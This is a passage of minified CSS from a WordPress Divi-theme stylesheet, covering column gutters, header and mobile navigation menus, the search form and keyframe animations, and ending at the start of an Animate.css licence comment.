.et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3.rtl .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{margin-right:0;margin-left:5.5%}.et_pb_gutters3.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{margin-right:0;margin-left:7.47%}.et_pb_gutters3.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{margin-right:0;margin-left:8.483%}.et_pb_gutters3.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.rtl .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.rtl .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-left:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.rtl .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.rtl .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{margin-right:0;margin-left:0}.et_pb_gutters1.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.rtl .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.rtl .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.rtl .et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.rtl .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-left:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
